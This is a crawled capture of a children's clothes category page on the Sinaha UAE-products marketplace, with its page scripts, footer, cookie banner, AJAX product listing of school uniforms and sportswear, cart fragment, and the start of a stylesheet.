							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
                    </div>
        </div>
    </div>
    <script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
    <script src="catalog/view/theme/so-emarket/js/custom.js"></script>
	<script>
        $(document).ready(function () {
            const searchParams = new URLSearchParams(window.location.search);
            var _route_ = "clothes-textiles-Made-in-UAE/children-clothes";
            var language = "en-gb";
            var path = "182_392";
            var url = "index.php?route=product/category/get_products";
            url = path ? url + "&path=" + path : url;
            url = searchParams.has('filter') ? url + "&filter=" + searchParams.get('filter') : url;
            url = searchParams.has('sort') ? url + "&sort=" + searchParams.get('sort') : url;
            url = searchParams.has('order') ? url + "&order=" + searchParams.get('order') : url;
            url = searchParams.has('page') ? url + "&page=" + searchParams.get('page') : url;
            url = searchParams.has('limit') ? url + "&limit=" + searchParams.get('limit') : url;
            url = searchParams.has('sidebarsticky') ? url + "&sidebarsticky=" + searchParams.get('sidebarsticky') : url;
            url = searchParams.has('cartinfo') ? url + "&cartinfo=" + searchParams.get('cartinfo') : url;
            url = searchParams.has('thumbgallery') ? url + "&thumbgallery=" + searchParams.get('thumbgallery') : url;
            url = searchParams.has('listview') ? url + "&listview=" + searchParams.get('listview') : url;
            url = searchParams.has('asidePosition') ? url + "&asidePosition=" + searchParams.get('asidePosition') : url;
            url = searchParams.has('asideType') ? url + "&asideType=" + searchParams.get('asideType') : url;
            url = searchParams.has('layoutbox') ? url + "&layoutbox=" + searchParams.get('layoutbox') : url;

            $.ajax({
                url: url,
                type: "get",
                success: function (data) {
                    $("#products").html(data);
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
	</script>

            <footer class="footer-06">
				<div class="aside-stretch">
					<div class="container">
						<div class="row align-items-center align-items-stretch mb-5">
							<div class="col-md-4 py-4 py-md-5">
								<div class="w-100">
									<span class="subheading">Subscribe to our</span>
									<h3 class="heading-section">Newsletter</h3>
								</div>
								<div class="row">
									<div class="col-md-1">
										<a href="https://www.facebook.com/SinahaPlatform">
											<i class="fa-brands fa-facebook"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://twitter.com/Sinaha_ae">
											<i class="fa-brands fa-x-twitter"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.instagram.com/sinaha_ae">
											<i class="fa-brands fa-instagram"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.youtube.com/channel/UCgHCLGtB38Ae3km3i340SlQ">
											<i class="fa-brands fa-youtube"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.linkedin.com/company/sinaha-platform">
											<i class="fa-brands fa-linkedin"></i>
										</a>
									</div>
								</div>
							</div>
							<div class="col-md-8 py-4 py-md-5 d-flex align-items-center pl-md-5">
								<form method="post" id="signup" name="signup" class="subscribe-form w-100 signup send-mail">
									<div class="form-group d-flex">
										<input type="email" id="txtemail" name="txtemail" class="form-control rounded-left" placeholder="Enter your email"/>
										<button type="submit" class="form-control submit" onclick="return subscribe_newsletter();">
											<span>Send</span>
										</button>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-lg-4 order-md-last">
							<div class="row justify-content-end">
								<div class="col-md-12 col-lg-9 text-md-right mb-md-0 mb-4">
									<h2 class="footer-heading">
										<a href="#" class="logo"><img src="catalog/view/theme/so-emarket/image/new_template/sinaha-logo.png" class="w-100" alt="" srcset=""/></a>
									</h2>
									<div class="row">
										<div class="col-md-12">
											<img src="catalog/view/theme/so-emarket/image/new_template/achiv.png" class="w-100" alt="" srcset=""/>
										</div>
									</div>
									<div class="row mt-4">
										<div class="col-md-6">
											<a href="https://play.google.com/store/apps/details?id=com.sin.aha&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img src="catalog/view/theme/so-emarket/image/new_template/Google_Play.png" class="w-100" alt="" srcset=""/></a>
										</div>
										<div class="col-md-6">
											<a href="https://apps.apple.com/ae/app/sinaha/id1535072511"><img src="catalog/view/theme/so-emarket/image/new_template/App_Store.png" class="w-100" alt="" srcset=""/></a>
										</div>
									</div>
									<p class="copyright mt-4">
										&copy;
										2025
										All rights reserved to the Sinaha platform for marketing national products
									</p>
								</div>
							</div>
						</div>
						<div class="col-md-9 col-lg-8">
							<div class="row">
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Sinaha Platform</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=account/mp_register">Register as Factory</a></li><li><a href="https://sinaha.ae/index.php?route=information/information&information_id=17">Terms of services</a></li><li><a href="https://sinaha.ae/about-us-1-4" title="About Us">About Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=6">Shipping Information</a></li>
 <li><a href="https://sinaha.ae/en/privacy-policy">Privacy Policy</a></li><li><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Sinaha Blog</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">My Account</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/pricing">Supplier Membership</a></li>
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/buyer">Buyer Membership</a></li><li><a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1">Support / Create a Ticket</a></li>
 <li><a href="https://sinaha.ae/index.php?route=product/manufacturer">Brands</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=13">Post Buying Requests</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/faq">FAQ & Help</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Need help</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=9">Why Sell with Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/sitemap">Site Map</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/corona">COVID-19</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/academy">Sinaha Academy</a><br><br><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Get in touch</h2>
 <div class="modcontent">
 <p>Mazyad Mall - Tower 3<br>+971 25558989<br>Mon-Sat 8AM - 5PM<br></p>
		<p><a style="text-decoration: underline" href="mailto:info@sinaha.ae" target="_blank">Send Us Email</a></p>
 </div>
 </div>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</footer>

			<style>
				#cookie-space {
					display:none;
					height: 51px;
				}   
				#cookie-text {
					display: flex;
					justify-content: center;
					align-items: center;
				}
				#cookie-text span {
					display: block;
    				margin: 0 20px;
				}
				#cookie-consent {
					width: 100%;
					position: fixed;
					left: 0px;
					z-index: 999;
					border-bottom: 1px solid rgba(195, 195, 195, 0.73);
					display: none;
					padding: 10px 0px;
					bottom: 0px;
					background-color: #09702d;
					color: #fff;
					z-index: 999999999 !important;
				}
				#cookie-consent #accept, 
				#cookie-consent #close {
					float: right;
					margin-top: 1px;
					margin-left: 10px;
					padding: 5px 10px;
					border: medium none;
					color: #FFF;
					cursor: pointer;
					background-color: #fff;
					color: #09702d;
					border-radius: 10px;
				}
				#cookie-consent #close{
					background-color: #dc3545;
					color: #fff;
				}
				#cookie-consent a {
					color: #fff;
    				text-decoration: underline !important;
				}
				#cookie-inner {
					display: block;
					/*max-width: 1280px;*/
					margin-left: auto;
					margin-right: auto;
					padding: 0px 0px;
					/*min-width: 300px;*/
				}      
            </style>

            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie == "" || !myCookie) {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                    }
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                        $('#close').click(function() {
                            document.cookie = "accepted=no; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                });        
            </script>
			
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><span>We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://sinaha.ae/index.php?route=information/information&information_id=3" target="_blank">Privacy Policy</a></span> <button id="accept">Accept </button> <button id="close">Reject </button></div>   
                </div>
            </div>

		</div>
		<a id="go-to-up"></a>
		<script>
		$(document).ready(function () {
			$("#left-sidebar-btn").click(function (event) {
				if ($("#left-sidebar").hasClass("slide-right")) {
					$("#left-sidebar").removeClass("slide-right");
					$("#left-sidebar-modals").hide();
						var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "forward.png";
					} else {
						var bg_image = "backward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				} else {
					$("#left-sidebar").addClass("slide-right");
					$("#left-sidebar-modals").show();
					var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "backward.png";
					} else {
						var bg_image = "forward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				}
				event.preventDefault();
			});

			$.ajax({
				url: "index.php?route=common/cart/info",
				type: "post",
				data: "new_template=true",
				success: function (data) {
					$("#cart").html(data);
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		</script>
		
		<script>
		$('#search_application').on('click',function(){
			console.log("console")
			$.ajax({
				url: 'https://sinaha.ae/index.php?route=jobs/jobs/search',
				data: {ref_number: $('#ref_number').val()},
				type: 'post',
				success: function(response) {
					$('#application').html(response);
				}
			});
		});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinaha.ae/index.php?route=product/category/get_products&path=182_392
body_size: 3316
content:


<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Children Clothes
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://sinaha.ae/en/"><i class="fa fa-home"></i></a></li>
                <li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes">Children Clothes</a></li>
              </ul>

             	                  
    </div>
</div>

 


<div class="container">
	


	<h3 class="title-category ">Children Clothes</h3> 
			<div class="form-group category-info ss">
						<div class=" row">
				
									<div class="col-sm-12 col-xs-12"><p>children clothes<br></p></div>
								
			</div>
		
		
	</div>
		
</div>

<div class="container product-listing content-main desktop-offcanvas">
  
  <div class="row">
    	          	    
    <div id="content" class="col-sm-12">

    	
		<div class="products-category clearfix">

				  
											 
 

<div class="product-filter product-filter-top filters-panel">
  <div class="row">
		<div class="col-sm-5 view-mode">
						
						<div class="list-view">
				<div class="btn btn-gridview">Grid View:</div>
				<button type="button" id="grid-view-2" class="btn btn-view hidden-sm hidden-xs">2</button>
			  	<button type="button" id="grid-view-3" class="btn btn-view hidden-sm hidden-xs ">3</button>
			  	<button type="button" id="grid-view-4" class="btn btn-view hidden-sm hidden-xs">4</button>
			  	<button type="button" id="grid-view-5" class="btn btn-view hidden-sm hidden-xs">5</button>
				<button type="button" id="grid-view" class="btn btn-default grid hidden-lg hidden-md" title="Grid"><i class="fa fa-th-large"></i></button>
				<button type="button" id="list-view" class="btn btn-default list " title="List"><i class="fa fa-bars"></i></button>
				<button type="button" id="table-view" class="btn btn-view"><i class="fa fa-table" aria-hidden="true"></i></button>
				
			</div>
		</div>
	
		<div class="short-by-show form-inline text-right col-md-7 col-sm-7 col-xs-12">
			<div class="form-group short-by">
				<label class="control-label" for="input-sort">Sort By:</label>
				<select id="input-sort" class="form-control" onchange="location = this.value;">
					
																<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=rating&amp;order=DESC">Rating (Highest)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=rating&amp;order=ASC">Rating (Lowest)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=p.model&amp;order=ASC">Model (A - Z)</option>
					
																				
					<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?sort=p.model&amp;order=DESC">Model (Z - A)</option>
					
														
				</select>
			</div>
			<div class="form-group">
				<label class="control-label" for="input-limit">Show:</label>
				<select id="input-limit" class="form-control" onchange="location = this.value;">
															<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=10" selected="selected">10</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=20">20</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=50">50</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=100">100</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=200">200</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=300">300</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=400">400</option>
																				<option value="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes?limit=500">500</option>
														</select>
			</div>
			<div class="form-group product-compare hidden-sm hidden-xs"><a href="https://sinaha.ae/index.php?route=product/compare" id="compare-total" class="btn btn-default">Product Compare (0)</a></div>
		</div>
	
  </div>
</div>

					<p>There are no products to list in this category.</p>
			<div class="buttons">
				<div class="pull-right"><a href="" class="btn btn-primary">Continue</a></div>
			</div>
		
        

<div class="products-list row nopadding-xs" testnew>
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/girl-school-frock-girls-uniform?path=182_392 " title="Girl School Frock ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12312426/GUNIFORM1-270x270.png" alt="Girl School Frock" title="Girl School Frock" class="img-responsive" id="product-image-966" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/girl-school-frock-girls-uniform?path=182_392">Girl School Frock </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/girl-school-frock-girls-uniform?path=182_392" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>Size Ranges:

S-XXL,.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('966', '100');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/School-Uniform?path=182_392 " title="School Uniform ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12315714/School/school04-270x270.jpg" alt="School Uniform" title="School Uniform" class="img-responsive" id="product-image-8239" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/School-Uniform?path=182_392">School Uniform </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/School-Uniform?path=182_392" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('8239', '1');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/sportswear-sports-wear?path=182_392 " title="Sportswear ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12312426/spo2-270x270.png" alt="Sportswear" title="Sportswear" class="img-responsive" id="product-image-962" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/sportswear-sports-wear?path=182_392">Sportswear </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/sportswear-sports-wear?path=182_392" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>While you strive to
stay at the top of your game, we strive to offer you the latest in sportswear
apparel. Whether you are a professional club or corporate team, Impressions has
designed a range of uniforms that includes an array of different styles and
colors that can be customized to suit your brand image. Our special fabrics
tick all the ri.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('962', '100');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
	</div>

<div class="product-filter product-filter-bottom filters-panel">
	<div class="row">
		<div class="col-sm-6 text-left"></div>
		<div class="col-sm-6 text-right">Showing 1 to 3 of 3 (1 Pages)</div>
	</div>
</div>

<script type="text/javascript"><!--
reinitView();

function reinitView() {

	$( '.product-card__gallery .item-img').hover(function() {
		$(this).addClass('thumb-active').siblings().removeClass('thumb-active');
		var thumb_src = $(this).attr("data-src");
		$(this).closest('.product-item-container').find('img.img-responsive').attr("src",thumb_src);
	}); 

	$('.view-mode .list-view button').bind("click", function() {
		$(this).parent().find('button').removeClass('active');
		$(this).addClass('active');
	});	
	// Product List
	$('#list-view').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('listview', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		var cols = $('.left_column , .right_column ').length;

		
		$('.products-category .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		
		localStorage.setItem('listview', 'grid');
	});

	// Product Grid 2
	$('#grid-view-2').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-2 col-lg-6 col-md-6 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-2');
	});

	// Product Grid 3
	$('#grid-view-3').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-3 col-lg-4 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-3');
	});

	// Product Grid 4
	$('#grid-view-4').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-4 col-lg-3 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-4');
	});

	// Product Grid 5
	$('#grid-view-5').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-5 col-lg-15 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-5');
	});

	// Product Table
	$('#table-view').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-table col-xs-12');
		localStorage.setItem('listview', 'table');
	})

	
			if(localStorage.getItem('listview')== null) localStorage.setItem('listview', 'grid-5');
	
	if (localStorage.getItem('listview') == 'table') {
		$('#table-view').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-2'){
		$('#grid-view-2').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-3'){
		$('#grid-view-3').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-4'){
		$('#grid-view-4').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-5'){
		$('#grid-view-5').trigger('click');
	} else {
		$('#list-view').trigger('click');
	}
	

}

//--></script> 					  
			
	      	

	  	</div>
	 </div>

    
    
         <script type="text/javascript"><!--
		$(window).load(sidebar_sticky_update);
		$(window).resize(sidebar_sticky_update);

    	function sidebar_sticky_update(){
    		 var viewportWidth = $(window).width();
    		 if (viewportWidth > 1200) {
	    		// Initialize the sticky scrolling on an item 
				sidebar_sticky = '';
				
				if(sidebar_sticky=='left'){
					$(".left_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='right'){
					$(".right_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='all'){
					$(".content-aside").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}
			}
    	}
		
		
	//--></script> 

	</div>
</div>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=common/cart/info
body_size: 302
content:
<span class="sin-header-item-icon sin-cart-icon">
    <i class="fa-solid fa-cart-shopping"></i>
    <span class="sin-cart-num">0</span>
</span>
<div class="sin-header-item-title">
    <h6>My Cart</h6>
    <p class="total-shopping-cart"><span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - 0.00AED </span> </p>
</div>
<ul class="sin-cart">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
    </ul>

--- FILE ---
content_type: text/css
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/css/new-style.css?v=79
body_size: 4482
content:
@import "https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap";*,body{font-family:Cairo,sans-serif}.col img,.offer_image_class{object-fit:cover}.sin-categories-dropdown,.sin-langs{min-width:50px!important}.sin-categories-btn .fa-bars,.sin-categories-dropdown .fa-solid{margin-right:10px}#go-to-up,#mp_msv_signup_form fieldset{display:flex!important}#go-to-up,.counter,.form-box,.sidebar-menu li,.sin-cart,.sin-product{text-align:center}*{text-decoration:none!important;list-style-type:none!important;margin:0;padding:0}:root{--main-color:#09702d;--second-color:#52a071;--third-color:#0a702e;--fourd-color:#05421a;--white:#fff;--gray:#777;--gray-2:#ccc;--gray-3:#e5e5e5;--gray-4:#eee;--gray-5:#efefef;--gray-6:#fcfcfc;--gray-7:#f5f5f5;--color-4:#d7b8ff}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover,.sidebar-menu li:hover a,.sidebar-menu-item a:hover,.sin-left-slide-btn:hover,.sin-right-slide-btn:hover,a{color:var(--main-color)}.alert{z-index:0}.container{margin-left:auto!important;margin-right:auto!important}.carousel,.carousel-inner,.carousel-item,.carousel-item img,.sidebar-content{height:100%}.carousel-indicators{margin-bottom:-1.5rem}#go-to-up:active,.carousel-indicators [data-bs-target]{background-color:var(--main-color)}.nav-tabs .nav-link{font-size:.85rem}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent;border-bottom:1px solid var(--main-color);color:var(--main-color);font-weight:800}.nav-tabs{border-bottom-color:transparent}.nav-link{color:var(--gray);font-size:1.2rem}.pull-right{text-align: 